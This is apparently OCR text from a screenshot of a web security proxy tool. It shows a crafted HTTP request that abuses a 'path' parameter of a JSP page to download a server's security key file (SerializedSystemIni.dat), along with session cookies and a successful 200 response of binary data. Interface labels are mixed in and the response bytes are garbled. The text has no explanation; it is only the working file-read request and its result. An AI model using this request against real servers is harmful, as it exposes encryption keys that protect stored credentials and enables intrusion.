 Send
Cancel
<
>
Target: http://
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET //hello/file.jsp?path=security/SerializedSystemIni.dat HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=
2npcmDLCJ2W2pVnhxbCKy1HJzD8pWWwpz2F12QJY1qbpT34lD98h!1011539492; JSESSIONID=
b1SMmDMdHZBWKWW6fkQ3GdJ2w2ctzWQxVYjtjYhQJ01RNcJFhXNF!1011539492
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 27 Mar 2024 07:39:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Disposition: attachment;
6 X-Powered-By: Servlet/2.5 JSP/2.1
7 Content-Length: 68
8
9
10
11 ÙÐâè P°ú R#ô ìþ V ä"O ¡ Sü£ ZBPh1 ¸ ¯ r=(¨" (s8ØÅù¯6QÇç
Inspector
Notes